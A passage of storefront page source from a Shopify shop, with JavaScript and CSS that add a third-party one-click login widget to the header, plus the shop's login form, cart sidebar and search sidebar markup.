			d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
			stroke="currentColor"
			stroke-width="1.6"
			stroke-linecap="round"
			stroke-linejoin="round"
		/>
    </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('sticky-header .header--cart')
  const profileMobileButtonElement = document.querySelector('sticky-header-mobile .header-mobile__item--cart')

 // defining css and add it to style tag in head
    function appendCss() {
    let css = `
          .loader {
          width: 18px;
          height: 18px;
        display: none;
    		animation: rotate 1.5s linear infinite;
    	}
      svg#svgkp {
          fill: none;
          width: 24px;
          height: 24px;
      }
    
    	@keyframes rotate {
    		100% {
    			transform: rotate(360deg);
    		}
    	}
        #icon-close-kwikpass{
            display: none;
            border-radius: 8px;
            border: 1px solid;
            margin: 0;
            padding: 2px;
        }
        
        .kp-disabled-text-color{
          cursor: not-allowed;
        }

        #icon-close-kwikpass-mobile{
            display: none;
            border-radius: 8px;
            border: 1px solid;
            margin: 0;
            padding: 2px;
            justify-content: center;
            align-items: center;
        }
    
        #logout-button-desktop, #logout-button-mobile{
            cursor: pointer;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 8px;
            font-size: 14px;
            color: #344054;
            font-style: normal;
            font-weight: 600;
            line-height: 20px;
            width: 100%;
            border-radius: 8px;
            padding: 8px 14px;;
            border: 1px solid var(--gray-300, #d0d5dd);
            background: var(--base-white, #fff);
            box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
        }
        #loggedin-icons, #loggedin-icons-mobile{
          align-self: center;
          display: none;
        }
        #kwikpass-drawer-desktop, #kwikpass-drawer-mobile {
            padding: 16px;
            display: none;
            left: 0;
            right: 0;
            transform: translateX(-60%);
            width: 18rem;
            position: absolute;
            top: 150%;
            box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
            border-bottom-left-radius: 8px;
            border-bottom-right-radius: 8px;
            z-index: 999;

        }
        svg.kpcross {
        width: 18px;
        height: 18px;
        fill: none;
        }

        #kwikpass-drawer-desktop > ul , #kwikpass-drawer-mobile > ul {
            margin: 0px 0px 10px 0px;
            padding: 0;
            width: 100%;
        }
         #kwikpass-drawer-desktop >ul >a , #kwikpass-drawer-mobile > ul > a {
            cursor: pointer;
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: baseline;
            padding: 0;
            color: inherit;
        }

         
        #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-mobile > ul > a:hover , #kwikpass-drawer-desktop >ul >a:focus , #kwikpass-drawer-mobile > ul > a:focus {
          text-decoration: none;
        }

       #kwikpass-drawer-desktop >ul >a:focus , #kwikpass-drawer-mobile > ul > a:focus,  #kwikpass-drawer-desktop >ul >a:active , #kwikpass-drawer-mobile > ul > a:active {
          text-decoration: none;
        }

        #kwikpass-drawer-desktop >ul >a:focus .loader , #kwikpass-drawer-mobile > ul > a:focus .loader {
          display: block;
        }

        #kwikpass-drawer-desktop >ul >a:not(:focus) .loader , #kwikpass-drawer-mobile > ul > a:not(:focus) .loader {
          display: none;
        }
                    
        #kwikpass-drawer-desktop > ul > a > p , #kwikpass-drawer-mobile > ul > a > p {
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 142.857%;
            display: inline-flex;
            gap: 8px;
            align-items: center;
            margin: 10px 0 10px 0;
            color: inherit;
        }
        
        
        .header--icon, .header--icon--mobile{
            cursor: pointer;
            position: relative;
            display: inline-flex;
            color: #fff!important;
            align-items: center;

        }

        .header--icon--mobile{
           align-items: center;
          }

      @media screen and (min-width: 1024px) {
            svg#svgkp {
                fill: none;
                width: 24px;
                height: 27px;
            }         
            
            #kwikpass-drawer-desktop{
            display: none;
            width: 22rem;
            top: 100%;
            max-width: 28rem;
            
        }

         #kwikpass-drawer-mobile{
            display: none;
        }        
      }

        }
        `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

   // function call to append css to style tag
   appendCss()
   
   // Get the header's background color 
    const headerBackgroundColor =findBackgroundColor(document.querySelector(".header-mobile"))
    const headerbgColor = extractRGBValues(headerBackgroundColor);
   // existing user icon to show in the header
    // TODO : fetch user icon form backend
    const userIcon = `<svg
         id="svgkp"
          width="21"
          height="21"
          viewBox="0 0 22 24"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
      >
          <path
          d="M1 21V19.5C1 17.29 2.79 15.5 5 15.5H13C15.21 15.5 17 17.29 17 19.5V21"
          stroke="currentColor"
          stroke-linecap="round"
          stroke-linejoin="round"
          />
          <path
          d="M8.84998 11.9199C11.3353 11.9199 13.35 9.9052 13.35 7.41992C13.35 4.93464 11.3353 2.91992 8.84998 2.91992C6.36469 2.91992 4.34998 4.93464 4.34998 7.41992C4.34998 9.9052 6.36469 11.9199 8.84998 11.9199Z"
          stroke="currentColor"
          stroke-linecap="round"
          stroke-linejoin="round"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          fill="url(#paint0_linear_1777_502)"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          fill="#FEA200"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          stroke=${headerbgColor}
          stroke-width="1.6"
          />
          <defs>
          <linearGradient
              id="paint0_linear_1777_502"
              x1="13.0818"
              y1="7.59083"
              x2="13.0818"
              y2="18.6367"
              gradientUnits="userSpaceOnUse"
          >
              <stop stop-color="#FFD100" />
              <stop offset="1" stop-color="#FEA200" />
          </linearGradient>
          </defs>
      </svg>`;

   // kwikpass icon for desktop - if user is not logged in
     const KwikpassNotLoggedIcon = `<div id="kp-login-button-header" style="cursor: pointer;display: flex" onclick="handleKpAndShopifyLogin(window.location.pathname)">${userIcon}</div>`

    
  
   // kwikpass icon for mobile - if user is not logged in 
   const KwikpassNotLoggedIconMobile = `<div id="kp-login-button-header-mobile" style="cursor: pointer; display: flex" onclick="handleKpAndShopifyLogin(window.location.pathname)">${userIcon}</div>`

  
  
   // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop"  >
        <ul>
            <a href="/account" style=" display: flex">
                <p>
                    <svg
                    class="kpcross"
                        width="20"
                        height="20"
                        viewBox="0 0 20 20"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg"
                    >
                        <path
                        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
                        stroke="currentColor"
                        stroke-width="1.66667"
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        />
                    </svg>

                    Order History
                </p>

                ${loader}
            </a>
        </ul>
        <button id="logout-button-desktop">
            Logout
            <svg
            class="kpcross"
                width="20"
                height="20"
                viewBox="0 0 20 20"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
            >
                <path
                d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
                stroke="currentColor"
                stroke-width="1.66667"
                stroke-linecap="round"
                stroke-linejoin="round"
                />
            </svg>
        </button>
        </div>`;

    // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
  const drawerhtmlMobile = `<div id="kwikpass-drawer-mobile" >
        <ul>
            <a href="/account" style="display: flex">
                <p>
                    <svg
                    class="kpcross"
                        width="20"
                        height="20"
                        viewBox="0 0 20 20"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg"
                    >
                        <path
                        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
                        stroke="currentColor"
                        stroke-width="1.66667"
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        />
                    </svg>

                    Order History
                </p>

               ${loader}
            </a>
        </ul>
        <button id="logout-button-mobile">
            Logout
            <svg
              class="kpcross"
                width="20"
                height="20"
                viewBox="0 0 20 20"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
            >
                <path
                d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
                stroke="currentColor"
                stroke-width="1.66667"
                stroke-linecap="round"
                stroke-linejoin="round"
                />
            </svg>
        </button>
        </div>`; 
  
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
        <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 25px; cursor: pointer;" onclick="handleDrawer1()">
              <svg class="kpcross" width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
          </div>
          <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
              ${userIcon}
          </div>
    </div>`;

  const kwikpassLoggedInIconMobile = `
  <div id="loggedin-icons-mobile" >
        <div id="icon-close-kwikpass-mobile" style="cursor: pointer;" onclick="handleDrawer1()">
              <svg class="kpcross" width="17" height="17" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
          </div> 
        <div style="cursor: pointer;display: flex" onclick="handleDrawer1()" id="icon-kwikpass-mobile">
              ${userIcon}
        </div>
  </div>`;
  
  // It will change based on theme
    const html = `
         ${KwikpassNotLoggedIcon}
         ${kwikpassLoggedInIcon}        
         ${drawerhtmlDesktop}
        `;
    
    if(!document.getElementsByClassName("header--icon")?.[0]){
      const kwipassDesktopNode = document.createElement('div')
      kwipassDesktopNode.className="header--icon"
      kwipassDesktopNode.innerHTML = html
      profileButtonElement.before(kwipassDesktopNode)
    } 
  
       //mobile    
    const htmlmobile = `
       ${KwikpassNotLoggedIconMobile}
       ${kwikpassLoggedInIconMobile}        
       ${drawerhtmlMobile}
      `;

   if(!document.getElementsByClassName("header--icon--mobile")?.[0]){
      const kwipassMobileNode = document.createElement('div')
      kwipassMobileNode.className="header--icon--mobile"
      kwipassMobileNode.innerHTML = htmlmobile
     profileMobileButtonElement.before(kwipassMobileNode)
    }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->

        <script>
    let token = null;
    let isDropdownVisible = false;
    let isDropdownMobileVisible = false;

    function handleDrawer1() {
      if (token) {
        const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
        const crossIconElement = document.getElementById("icon-close-kwikpass")
        const drawerElement = document.getElementById("kwikpass-drawer-desktop")
        // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
        if(isDropdownVisible){
          drawerElement.style.display = "none";
          crossIconElement.style.display="none";
          kwikpassLoggedInElement.style.display="flex";
        }else{
          drawerElement.style.display = "block";
          crossIconElement.style.display="flex";
          kwikpassLoggedInElement.style.display="none";
        }
        isDropdownVisible = !isDropdownVisible;
           const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
        // display cross icon and hide icon-kwikpass if isDropdownMobileVisible = true else display icon-kwikpass and hide cross icon
        if(isDropdownMobileVisible){
          drawerElementMobile.style.display = "none";
          crossIconElementMobile.style.display="none";
          kwikpassLoggedInElementMobile.style.display="flex";
        }else{
          drawerElementMobile.style.display = "block";
          crossIconElementMobile.style.display="flex";
          kwikpassLoggedInElementMobile.style.display="none";
        }
        isDropdownMobileVisible = !isDropdownMobileVisible;
        }
    }


    function updateDOM(isKwikpassLogin = true) {
      token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
      const isLogout = sessionStorage.getItem('isLogout');
      const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');

      if ((!token && !isLogout) || (token && !phoneNumber)) {
             openIframe('kp_sso_token')
      }

      const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
      if(drawerElementMobile){
      if(token){
          document.getElementById("kp-login-button-header-mobile").style.display = "none"
          document.getElementById("loggedin-icons-mobile").style.display = "block"
      }else{
        document.getElementById("kp-login-button-header-mobile").style.display = "flex"
        document.getElementById("loggedin-icons-mobile").style.display = "none"
        drawerElementMobile.style.display = "none"
      }
      }



      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
  if(drawerElement){
      if(token){
          document.getElementById("kp-login-button-header").style.display = "none"
          document.getElementById("loggedin-icons").style.display = "block"
      }else{
        document.getElementById("kp-login-button-header").style.display = "flex"
        document.getElementById("loggedin-icons").style.display = "none"
        drawerElement.style.display = "none"
      }
  }
      if(drawerElement) {
        drawerElement.style.backgroundColor = headerbgColor;
      }
      if(drawerElementMobile) {
        drawerElementMobile.style.backgroundColor = headerbgColor;
      }


    // shopify logout
     const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
          logoutLink.forEach((element) => {
          let currentElement = element;
            element.addEventListener("click", (event) => {
              handleLogout()
            })
  	});
      const logoutElement =  document.getElementById('logout-button-desktop')

      if(logoutElement) logoutElement.addEventListener('click', handleLogout);

      //mobile
       const logoutElementMobile =  document.getElementById('logout-button-mobile')
        if(logoutElementMobile) logoutElementMobile.addEventListener('click', handleLogout);
    }

   let isElementsWithAccountClickable = true;

      const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
  	elementsWithAccount.forEach((element) => {
          let currentElement = element;
  		element.addEventListener('click', async (e) => {
            e.preventDefault();
            handleShopifyLogin(e,"/account")
  		});
  	});


    /* This code is reusable to all merchants except breakpoint */

    // Add a click event listener to the document
    document.addEventListener('click', function(event) {
      const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]

  // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton?.contains(event.target);

  // If the click is outside the dropdown, hide the dropdown
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")

      if (! isClickInsideDropdown && isDropdownVisible && token) {
        drawerElement.style.display = "none";
        crossIconElement.style.display = "none";
        kwikpassLoggedInElement.style.display = "flex";
        isDropdownVisible = ! isDropdownVisible;
      }

      //mobile
        const dropdownButtonMobile = document.getElementsByClassName('header--icon--mobile')?.[0]

    // Check if the clicked element is the dropdown button or inside the dropdown menu
        const isClickInsideDropdownMobile = dropdownButtonMobile?.contains(event.target);

    // If the click is outside the dropdown, hide the dropdown
        const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")

        if (! isClickInsideDropdownMobile && isDropdownMobileVisible && token) {
          drawerElementMobile.style.display = "none";
          crossIconElementMobile.style.display = "none";
          kwikpassLoggedInElementMobile.style.display = "flex";
          isDropdownMobileVisible = !isDropdownMobileVisible;
        }

    });


      document.addEventListener('DOMContentLoaded', function() {
          updateDOM();
          updateCustomer();
      });

     window.addEventListener('update-dom', function() {
        const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
        const crossIconElement = document.getElementById("icon-close-kwikpass")
        const drawerElement = document.getElementById("kwikpass-drawer-desktop")
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
         const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
        drawerElementMobile.style.display = "none";
        crossIconElementMobile.style.display="none";
        kwikpassLoggedInElementMobile.style.display="flex";
          updateDOM();
          updateCustomer();
      });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>

        <link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-auth.css?v=127485890362915857051742021765" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-auth.css?v=127485890362915857051742021765" rel="stylesheet" type="text/css" media="all" /></noscript>

<customer-auth class="halo-sidebar halo-sidebar-right halo-auth-sidebar" data-auth-sidebar id="halo-auth-sidebar">
    <div class="halo-sidebar-header text-left">
		<span class="title">Login</span>
        <button type="button" class="halo-sidebar-close button-effect" data-close-auth-sidebar title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</button>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar"><form accept-charset="UTF-8" action="/account/login" method="post" class="auth-form auth-form-2">
                <input name="form_type" type="hidden" value="customer_login" />
                <input name="utf8" type="hidden" value="✓" />
                <div class="form-field">
                    <label class="form-label" for="customer_email">Email Address <em>*</em></label>
                    <input id="customer_email" class="form-input form-input-placeholder text-left" type="email" value="" name="customer[email]" required placeholder="Email Address">
                </div>
                <div class="form-field">
                    <label class="form-label" for="customer_password">Password <em>*</em></label>
                    <input id="customer_password" class="form-input form-input-placeholder text-left" type="password" value="" required placeholder="Password" name="customer[password]">
                </div>
                <div class="form-actions auth-actions text-center">
                    <input type="submit" class="button button-1 button-login text-center" value="Log in">
                     <a class="auth-link link link-underline" href="/account/login#recover"><span class="text">Forgot your password?</span></a>
                    <a href="/account/register" class="button button-2 button-register">Create account</a>
                </div>
            </form></div>
</customer-auth>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-customer-login.js?v=168411868604090099341742021766" defer="defer"></script>
		<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-sidebar halo-sidebar-right halo-cart-sidebar" id="halo-cart-sidebar">
    <button type="button" class="halo-sidebar-close button-effect" data-close-cart-sidebar aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button>
    <div class="halo-sidebar-header text-left"> 
		<span class="title">Shopping Cart</span>
		<div class="wrapper-cartCount"><span class="cartCount" data-cart-count>0</span> <span>items</span></div>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar "><div class="previewCartMessage"><free-shipping-component class="haloCalculatorShipping" data-free-shipping-wrapper style="display: block;">
    <div class="progress progress-hidden" data-text-enabled="false" data-shipping-progress>
      <div class="progress_shipping" role="progressbar">
            <div class="progress-meter" style="width: 0" data-free-shipping-progress-meter>
            
            
              <div class="progress-truck-wrapper">
                <svg class="icon-shipping-truck" viewBox="0 0 40.55 24"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="truck-body" d="M40.43,11a3.86,3.86,0,0,0-3.68-2.65H28a1.25,1.25,0,0,1-1.43-1.43c0-2.18,0-4.35,0-6.53,0-.31-.08-.36-.37-.36H5.11a1.18,1.18,0,0,0-1.3,1.32c0,.74,0,1.48,0,2.22,0,.21-.06.27-.26.26-.36,0-.71,0-1.07,0a1.19,1.19,0,1,0,0,2.37H7.19c.43,0,.85,0,1.27,0a1,1,0,0,1,1.07,1A1.19,1.19,0,0,1,8.24,8.48H1.35a1.83,1.83,0,0,0-.47,0A1.19,1.19,0,0,0,0,9.85a1.18,1.18,0,0,0,1.19,1h9.66c.34,0,.68,0,1,0A1.19,1.19,0,0,1,13,12.47a1.26,1.26,0,0,1-1.26.76H1.24a1.19,1.19,0,1,0,0,2.38c.76,0,1.51,0,2.26,0,.26,0,.33.07.32.32,0,1,0,2.09,0,3.13A1.18,1.18,0,0,0,5.1,20.36c.63,0,1.26,0,1.9,0,.27,0,.39.06.47.36a4.55,4.55,0,0,0,8.78-.11.29.29,0,0,1,.32-.25H28.09a.3.3,0,0,1,.34.27,4.55,4.55,0,0,0,8.8,0,.31.31,0,0,1,.35-.26c.49,0,1,0,1.47,0a1.37,1.37,0,0,0,1.5-.87V11.41C40.41,11.29,40.47,11.12,40.43,11ZM32.84,21.62A2.18,2.18,0,1,1,35,19.45,2.21,2.21,0,0,1,32.84,21.62Zm-21,0A2.18,2.18,0,1,1,14,19.45,2.2,2.2,0,0,1,11.86,21.62Z"/><path class="truck-body" d="M29.27,6h5.85c.1,0,.2,0,.29,0C33.64,2.72,32,.91,28.91.26V.57c0,1.68,0,3.35,0,5C28.9,5.9,29,6,29.27,6Z"/><path class="wheel" d="M11.87,17.27A2.18,2.18,0,1,0,14,19.45,2.2,2.2,0,0,0,11.87,17.27Z"/><path class="wheel" d="M32.85,17.27A2.18,2.18,0,1,0,35,19.45,2.22,2.22,0,0,0,32.85,17.27Z"/></g></g></svg>
              </div>
            
          </div>
        </div>
    </div>
    <div class="message" data-shipping-message=""></div>
</free-shipping-component></div><cart-coupon-discount data-is-sidebar="true">
			<template data-discount-icon><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount" viewBox="0 0 12 12"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor"></svg>
</template>
			<template data-discounted-price-template>
				<span class="previewCartItem-saving-price"><s class="before-discount-price" data-original-price-display></s><span class="discounted-price" data-current-price-display></span></span> 
			</template>
			<div class="previewCart-wrapper"></div>
		</cart-coupon-discount>
  	</div>


</div>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-toolcart.js?v=42785986117642242551742021767" defer="defer"></script>
	

<div class="halo-sidebar halo-sidebar-left halo-sidebar_search" id="search-form-mobile">
    <a href="#" class="halo-sidebar-close" data-search-close-sidebar alt="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</a>
    <div class="halo-sidebar-header text-left"><span class="title">Search</span></div>
    <div class="halo-sidebar-wrapper custom-scrollbar">
        <predictive-search class="search-modal__form" data-loading-text="Loading..." data-product-to-show="3">
            <details class="search_details">
                <summary class="header__search-full" aria-haspopup="dialog" aria-label="Search">
                    <button type="button" class="header-search-close" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
